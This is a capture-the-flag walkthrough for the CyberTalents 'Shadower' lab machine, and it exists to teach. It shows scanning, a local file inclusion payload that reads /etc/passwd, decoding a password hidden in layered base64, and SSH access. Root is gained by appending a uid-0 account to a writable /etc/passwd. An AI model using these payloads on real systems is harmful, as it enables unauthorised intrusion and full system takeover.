CyberTalents Shadower Machine Walkthrough, we will do
Scanning, enumeration, get a user shell, privilege escalation and Capture the Flag!!
Challenge Link:
https://cybertalents.com/challenges/machines/shadower
Scanning:
identify open ports and services, we used nmap Aggressive scan (-A) on all ports (-p-) and speed up with (T4)
nmap -A -p- -T4 172.24.209.176 -oA shadower

Found Open ports: HTTP service on port 80 and SSH on port 22
Enumeration:
Using dirb tool, We found index.php

browser it, and clicking available links and view pages source (CTRL+U)
view-source:http://172.24.209.176/index.php?view=contact-us.html

Found interesting text: my0wns3cr3t.sec
It maybe a password or directory or a file!!
Try it as a path :
view-source:http://172.24.209.176/index.php?view=my0wns3cr3t.sec
It is a long base64 encoded string:

Base64 Decode
Trying to decode it, it produces another base64 string, tried to decode the result multiple times but still produce another base64 string.
It is multi cyclic encoding, I tried to automate the process using python script:
#!/usr/bin/python3import base64
encoded_text = “….ENCODED_STRING_HERE….”
temp = []while True:
try:
decoded = base64.b64decode(encoded_text)
encoded_text = decoded
except:
break
temp.append(decoded)
print(temp[-2])
Got a string: B100dyPa$$w0rd
Notice: remove the binary indicator character and the single quotes (b”)
Keep browsing other links, found LFI vulnerability and We can read passwd file!
http://172.24.209.176/index.php?view=../../../../../../etc/passwd

Get a shell
we can see usernames for that box, user john seems to be the actual user.
let’s try to ssh for user john with the encoded result as password
Password: B100dyPa$$w0rd

We Got a user shell
Privilege Escalation:

upload linpease.sh script to enumerate for higher privileges paths.
just copy its content to a file, or you could get it from your local machine using scp, http server, ftp, .. or as you like.
vim linpeas.sh
chmod +x linpeas.sh
bash linpeas.sh
After reviewing the result, seems we can write to /etc/passwd !!

let’s inject our root user.
Root the machine

Create encrypted password using openssl
openssl passwd hackme
1BQF1p1LiZUVQ
Create a user named hackme with the encrypted password we just created with id of (0) like the root id
echo hackme:1BQF1p1LiZUVQ:0:0:hackme:/root:/bin/bash >> /etc/passwd
Switch to the new user
su hackme
Password:
We are root
root@ip-172-31-43-49:/home/john# id
uid=0(root) gid=0(root) groups=0(root)
root@ip-172-31-43-49:/home/john#
Capture The Flag:
It’s time to win the prize, read the content of the flag file named root.txt in /root directory
cat /root/root.txt